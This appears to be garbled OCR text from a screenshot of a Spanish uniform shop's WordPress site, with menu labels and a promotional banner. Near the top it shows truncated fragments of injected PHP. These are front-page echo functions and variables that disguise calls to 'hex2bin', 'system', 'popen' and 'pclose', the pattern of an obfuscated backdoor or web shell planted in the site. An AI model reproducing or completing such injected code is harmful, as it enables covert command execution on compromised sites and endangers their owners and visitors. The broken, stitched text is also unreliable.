
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Inicio
Shop
AZUL CLARO